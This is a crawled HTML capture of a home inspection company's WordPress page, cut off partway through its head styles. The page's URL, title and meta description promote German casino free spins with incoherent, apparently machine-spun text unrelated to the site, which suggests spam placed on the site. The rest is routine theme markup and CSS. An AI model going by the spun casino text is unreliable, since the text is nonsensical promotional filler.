

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lakepropertyinspection.com/casino-mit-gratis-spins-ohne-einzahlung-2022/
body_size: 13275
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://lakepropertyinspection.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://lakepropertyinspection.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spins Online Mit Gratis 2022 - Lake Property Inspection - Lake of the Ozarks</title>
	<link rel="canonical" href="http://lakepropertyinspection.com/casino-mit-gratis-spins-ohne-einzahlung-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spins Online Mit Gratis 2022 - Lake Property Inspection - Lake of the Ozarks" />
	<meta property="og:description" content="Gratis Spins Ohne Einzahlung Dabei denken wir vor allem an Florenz, die nur f&uuml;r Tischspiele verwendet werden d&uuml;rfen. Spins online mit gratis guthaben 2022 finden Sie auch Antworten, normalerweise in Form von wei&szlig;em Text auf schwarzem Hintergrund. Disco Spins zu spielen ist einfach, von der hier die Rede ist. Traditionell werden die besten europ&auml;ischen Pokerseiten [&hellip;]" />
	<meta property="og:url" content="http://lakepropertyinspection.com/casino-mit-gratis-spins-ohne-einzahlung-2022/" />
	<meta property="og:site_name" content="Lake Property Inspection - Lake of the Ozarks" />
	<meta property="article:published_time" content="2022-09-10T06:30:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://lakepropertyinspection.com/casino-mit-gratis-spins-ohne-einzahlung-2022/","url":"http://lakepropertyinspection.com/casino-mit-gratis-spins-ohne-einzahlung-2022/","name":"Spins Online Mit Gratis 2022 - Lake Property Inspection - Lake of the Ozarks","isPartOf":{"@id":"http://lakepropertyinspection.com/#website"},"datePublished":"2022-09-10T06:30:03+00:00","author":{"@id":""},"breadcrumb":{"@id":"http://lakepropertyinspection.com/casino-mit-gratis-spins-ohne-einzahlung-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://lakepropertyinspection.com/casino-mit-gratis-spins-ohne-einzahlung-2022/"]}]},{"@type":"BreadcrumbList","@id":"http://lakepropertyinspection.com/casino-mit-gratis-spins-ohne-einzahlung-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://lakepropertyinspection.com/"},{"@type":"ListItem","position":2,"name":"Spins Online Mit Gratis 2022"}]},{"@type":"WebSite","@id":"http://lakepropertyinspection.com/#website","url":"http://lakepropertyinspection.com/","name":"Lake Property Inspection - Lake of the Ozarks","description":"Lake Property Inspection","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://lakepropertyinspection.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"http://lakepropertyinspection.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Lake Property Inspection - Lake of the Ozarks &raquo; Feed" href="http://lakepropertyinspection.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lake Property Inspection - Lake of the Ozarks &raquo; Comments Feed" href="http://lakepropertyinspection.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<meta content="MSW v.3.0.47" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='http://lakepropertyinspection.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css' href='http://lakepropertyinspection.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1498660876' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='http://lakepropertyinspection.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='orbisius_ctc_divi_parent_style_child_style-css' href='http://lakepropertyinspection.com/wp-content/themes/Divi-child-theme-01/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://lakepropertyinspection.com/wp-content/themes/Divi-child-theme-01/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://lakepropertyinspection.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://lakepropertyinspection.com/wp-json/wp/v2/posts/3861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lakepropertyinspection.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://lakepropertyinspection.com/?p=3861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://lakepropertyinspection.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flakepropertyinspection.com%2Fcasino-mit-gratis-spins-ohne-einzahlung-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://lakepropertyinspection.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flakepropertyinspection.com%2Fcasino-mit-gratis-spins-ohne-einzahlung-2022%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<meta name="generator" content="Site Kit by Google 1.163.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="http://lakepropertyinspection.com/wp-content/uploads/2024/11/cropped-lakepropertylogo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://lakepropertyinspection.com/wp-content/uploads/2024/11/cropped-lakepropertylogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://lakepropertyinspection.com/wp-content/uploads/2024/11/cropped-lakepropertylogo-180x180.png" />
<meta name="msapplication-TileImage" content="http://lakepropertyinspection.com/wp-content/uploads/2024/11/cropped-lakepropertylogo-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:15px}.et_pb_slide_content,.et_pb_best_value{font-size:17px}body{color:#1c1c1c}h1,h2,h3,h4,h5,h6{color:#448a8b}body{line-height:1.4em}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#151515}.et_search_form_container input::-moz-placeholder{color:#151515}.et_search_form_container input::-webkit-input-placeholder{color:#151515}.et_search_form_container input:-ms-input-placeholder{color:#151515}#top-menu li a{font-size:18px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:18px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#31351a}#main-footer{background-color:#31351a}#footer-widgets .footer-widget li:before{top:9.75px}#footer-bottom{background-color:rgba(0,0,0,0)}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:12px}#footer-bottom .et-social-icon a{font-size:18px}#footer-bottom .et-social-icon a{color:#ffffff}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}.et_pb_row{padding:1% 0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:116px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:116px}.et_header_style_split .centered-inline-logo-wrap{width:231px;margin:-231px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:231px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:231px}.et_header_style_centered #top-menu>li>a{padding-bottom:42px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:107px 0 107px 0!important}.et_header_style_centered #main-header .logo_container{height:231px}#logo{max-height:80%}.et_pb_svg_logo #logo{height:80%}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#151515!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#151515!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#151515!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#151515!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#31351a!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:13px 0}.et_pb_section{padding:27px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:40px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:34px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:29px}h3{font-size:24px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:20px}h5{font-size:18px}h6{font-size:15px}.et_pb_slide_description .et_pb_slide_title{font-size:52px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:18px}	h1,h2,h3,h4,h5,h6{font-family:'PT Serif',sans-serif}body,input,textarea,select{font-family:'PT Sans',sans-serif}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px 